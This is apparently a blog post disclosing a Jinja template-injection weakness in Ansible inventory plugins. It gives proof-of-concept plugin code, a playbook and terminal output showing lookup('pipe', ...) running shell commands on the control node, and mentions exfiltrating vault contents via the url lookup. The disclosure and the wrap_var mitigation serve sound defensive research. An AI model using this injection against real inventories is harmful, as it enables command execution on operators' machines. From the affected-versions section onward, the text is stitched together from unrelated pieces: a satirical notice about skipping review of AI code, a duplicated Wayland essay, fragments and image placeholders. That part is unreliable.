I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.
TL;DR
Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.
Inventory plugins
Inventory plugins allow Ansible to pull inventory data from a variety of sources.
The most common ones are probably the ones fetching instances from clouds like
Amazon EC2
and
Hetzner Cloud or the ones talking to tools like
Foreman.
For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).
But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.
These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.
And this is where things are getting interesting.
Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.
And if that comment contains a
Jinja expression, it might get executed.
And if that Jinja expression is using the
pipe lookup, it might get executed in your shell.
Let that sink in for a moment, and then we'll look at an example.
Example inventory plugin
from ansible.plugins.inventory import BaseInventoryPlugin
class InventoryModule(BaseInventoryPlugin):
    NAME = 'evgeni.inventoryrce.inventory'
    def verify_file(self, path):
        valid = False
        if super(InventoryModule, self).verify_file(path):
            if path.endswith('evgeni.yml'):
                valid = True
        return valid
    def parse(self, inventory, loader, path, cache=True):
        super(InventoryModule, self).parse(inventory, loader, path, cache)
        self.inventory.add_host('exploit.example.com')
        self.inventory.set_variable('exploit.example.com', 'ansible_connection', 'local')
        self.inventory.set_variable('exploit.example.com', 'something_funny', '  lookup("pipe", "touch /tmp/hacked" )  ')
The code is mostly copy & paste from the
Developing dynamic inventory docs for Ansible and does three things:
- defines the plugin name as
evgeni.inventoryrce.inventory
- accepts any config that ends with
evgeni.yml (we'll need that to trigger the use of this inventory later)
- adds an imaginary host
exploit.example.com with local connection type and something_funny variable to the inventory
In reality this would be talking to some API, iterating over hosts known to it, fetching their data, etc.
But the structure of the code would be very similar.
The crucial part is that if we have a string with a Jinja expression, we can set it as a variable for a host.
Using the example inventory plugin
Now we install the collection containing this inventory plugin,
or rather write the code to
~/.ansible/collections/ansible_collections/evgeni/inventoryrce/plugins/inventory/inventory.py
(or wherever your Ansible loads its collections from).
And we create a configuration file.
As there is nothing to configure, it can be empty and only needs to have the right filename:
touch inventory.evgeni.yml is all you need.
If we now call
ansible-inventory, we'll see our host and our variable present:
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-inventory -i inventory.evgeni.yml --list

    "_meta":
        "hostvars":
            "exploit.example.com":
                "ansible_connection": "local",
                "something_funny": "  lookup(\"pipe\", \"touch /tmp/hacked\" )  "


     ,
    "all":
        "children": [
            "ungrouped"
        ]
     ,
    "ungrouped":
        "hosts": [
            "exploit.example.com"
        ]
(
ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory is required to allow the use of our inventory plugin, as it's not in the default list.)
So far, nothing dangerous has happened.
The inventory got generated, the host is present, the funny variable is set, but it's still only a string.
Executing a playbook, interpreting Jinja
To execute the code we'd need to use the variable in a context where Jinja is used.
This could be a template where you actually use this variable, like a report where you print the comment the creator has added to a VM.
Or a
debug task where you dump all variables of a host to analyze what's set.
Let's use that!
- hosts: all
  tasks:
    - name: Display all variables/facts known for a host
      ansible.builtin.debug:
        var: hostvars[inventory_hostname]
This playbook looks totally innocent: run against all hosts and dump their hostvars using
debug.
No mention of our funny variable.
Yet, when we execute it, we see:
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml
PLAY [all] ************************************************************************************************
TASK [Gathering Facts] ************************************************************************************
ok: [exploit.example.com]
TASK [Display all variables/facts known for a host] *******************************************************
ok: [exploit.example.com] =>
    "hostvars[inventory_hostname]":
        "ansible_all_ipv4_addresses": [
            "192.168.122.1"
        ],

        "something_funny": ""


PLAY RECAP *************************************************************************************************
exploit.example.com  : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
We got
all variables dumped, that was expected, but now
something_funny is an empty string?
Jinja got executed, and the expression was
lookup("pipe", "touch /tmp/hacked" ) and
touch does not return anything.
But it did create the file!
% ls -alh /tmp/hacked
-rw-r--r--. 1 evgeni evgeni 0 Mar 10 17:18 /tmp/hacked
We just "hacked" the Ansible
control node (aka: your laptop),
as that's where
lookup is executed.
It could also have used the
url lookup to send the contents of your Ansible vault to some internet host.
Or connect to some VPN-secured system that should not be reachable from EC2/Hetzner/ .
Why is this possible?
This happens because
set_variable(entity, varname, value) doesn't mark the values as unsafe and Ansible processes everything with Jinja in it.
In this very specific example, a possible fix would be to explicitly wrap the string in
AnsibleUnsafeText by using wrap_var:
from ansible.utils.unsafe_proxy import wrap_var

self.inventory.set_variable('exploit.example.com', 'something_funny', wrap_var('  lookup("pipe", "touch /tmp/hacked" )  '))
Which then gets rendered as a string when dumping the variables using
debug:
"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "
But it seems inventories don't do this:
for k, v in host_vars.items():
    self.inventory.set_variable(name, k, v)
(
aws_ec2.py)
for key, value in hostvars.items():
    self.inventory.set_variable(hostname, key, value)
(
hcloud.py)
for k, v in hostvars.items():
    try:
        self.inventory.set_variable(host_name, k, v)
    except ValueError as e:
        self.display.warning("Could not set host info hostvar for %s, skipping %s: %s" % (host, k, to_text(e)))
(
foreman.py)
And honestly, I can totally understand that.
When developing an inventory, you do not expect to handle insecure input data.
You also expect the API to handle the data in a secure way by default.
But
set_variable doesn't allow you to tag data as "safe" or "unsafe" easily and data in Ansible defaults to "safe".
Can something similar happen in other parts of Ansible?
It certainly happened in the past that Jinja was abused in Ansible:
CVE-2016-9587,
CVE-2017-7466,
CVE-2017-7481
But even if we only look at inventories,
add_host(host) can be abused in a similar way:
from ansible.plugins.inventory import BaseInventoryPlugin
class InventoryModule(BaseInventoryPlugin):
    NAME = 'evgeni.inventoryrce.inventory'
    def verify_file(self, path):
        valid = False
        if super(InventoryModule, self).verify_file(path):
            if path.endswith('evgeni.yml'):
                valid = True
        return valid
    def parse(self, inventory, loader, path, cache=True):
        super(InventoryModule, self).parse(inventory, loader, path, cache)
        self.inventory.add_host('lol  lookup("pipe", "touch /tmp/hacked-host" )  ')
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml
PLAY [all] ************************************************************************************************
TASK [Gathering Facts] ************************************************************************************
fatal: [lol  lookup("pipe", "touch /tmp/hacked-host" )  ]: UNREACHABLE! =>  "changed": false, "msg": "Failed to connect to the host via ssh: ssh: Could not resolve hostname lol: No address associated with hostname", "unreachable": true
PLAY RECAP ************************************************************************************************
lol  lookup("pipe", "touch /tmp/hacked-host" )   : ok=0    changed=0    unreachable=1    failed=0    skipped=0    rescued=0    ignored=0
% ls -alh /tmp/hacked-host
-rw-r--r--. 1 evgeni evgeni 0 Mar 13 08:44 /tmp/hacked-host
Affected versions
I've tried this on Ansible (core) 2.13.13 and 2.16.4.
I'd totally expect older versions to be affected too, but I have not verified that.
 I am eager to incorporate your AI generated code into my software.
Really!
I want to facilitate making the process as easy as possible. You're already
using an AI to do most of the hard lifting, so why make the last step hard? To
that end, I skip my usually extensive code review process for your AI generated
code submissions. Anything goes as long as it compiles!
Please do remember to include "(AI generated)" in the description of your
changes (at the top), so I know to skip my usual review process.
Also be sure to sign off to the standard
I am eager to incorporate your AI generated code into my software.
Really!
I want to facilitate making the process as easy as possible. You're already
using an AI to do most of the hard lifting, so why make the last step hard? To
that end, I skip my usually extensive code review process for your AI generated
code submissions. Anything goes as long as it compiles!
Please do remember to include "(AI generated)" in the description of your
changes (at the top), so I know to skip my usual review process.
Also be sure to sign off to the standard

 While we couldn t go with 6 on our upcoming LTS release, I do recommend
  Update 28.02.2024 19:45 CET: There is now a blog entry at
  I think while developing Wayland-as-an-ecosystem we are now entrenched into narrow concepts of how a desktop should work. While discussing Wayland protocol additions, a lot of concepts clash, people from different desktops with different design philosophies debate the merits of those over and over again never reaching any conclusion (just as you will never get an answer out of humans whether sushi or pizza is the clearly superior food, or whether CSD or SSD is better). Some people want to use Wayland as a vehicle to force applications to submit to their desktop s design philosophies, others prefer the smallest and leanest protocol possible, other developers want the most elegant behavior possible. To be clear, I think those are all very valid approaches.
But this also creates problems: By switching to Wayland compositors, we are already forcing a lot of porting work onto toolkit developers and application developers. This is annoying, but just work that has to be done. It becomes frustrating though if Wayland provides toolkits with absolutely no way to reach their goal in any reasonable way. For Nate s Photoshop analogy: Of course Linux does not break Photoshop, it is Adobe s responsibility to port it. But what if Linux was missing a crucial syscall that Photoshop needed for proper functionality and Adobe couldn t port it without that? In that case it becomes much less clear on who is to blame for Photoshop not being available.
A lot of Wayland protocol work is focused on the environment and design, while applications and work to port them often is considered less. I think this happens because the overlap between application developers and developers of the desktop environments is not necessarily large, and the overlap with people willing to engage with Wayland upstream is even smaller. The combination of Windows developers porting apps to Linux and having involvement with toolkits or Wayland is pretty much nonexistent. So they have less of a voice.
I think while developing Wayland-as-an-ecosystem we are now entrenched into narrow concepts of how a desktop should work. While discussing Wayland protocol additions, a lot of concepts clash, people from different desktops with different design philosophies debate the merits of those over and over again never reaching any conclusion (just as you will never get an answer out of humans whether sushi or pizza is the clearly superior food, or whether CSD or SSD is better). Some people want to use Wayland as a vehicle to force applications to submit to their desktop s design philosophies, others prefer the smallest and leanest protocol possible, other developers want the most elegant behavior possible. To be clear, I think those are all very valid approaches.
But this also creates problems: By switching to Wayland compositors, we are already forcing a lot of porting work onto toolkit developers and application developers. This is annoying, but just work that has to be done. It becomes frustrating though if Wayland provides toolkits with absolutely no way to reach their goal in any reasonable way. For Nate s Photoshop analogy: Of course Linux does not break Photoshop, it is Adobe s responsibility to port it. But what if Linux was missing a crucial syscall that Photoshop needed for proper functionality and Adobe couldn t port it without that? In that case it becomes much less clear on who is to blame for Photoshop not being available.
A lot of Wayland protocol work is focused on the environment and design, while applications and work to port them often is considered less. I think this happens because the overlap between application developers and developers of the desktop environments is not necessarily large, and the overlap with people willing to engage with Wayland upstream is even smaller. The combination of Windows developers porting apps to Linux and having involvement with toolkits or Wayland is pretty much nonexistent. So they have less of a voice.

 I will also bring my two protocol MRs to their conclusion for sure, because as application developers we need clarity on what the platform (either all desktops or even just a few) supports and will or will not support in future. And the only way to get something good done is by contribution and friendly discussion.

 This post describes how I m using

 Over roughly the last year and a half I have been participating as a reviewer in
ACM s
Over roughly the last year and a half I have been participating as a reviewer in
ACM s 








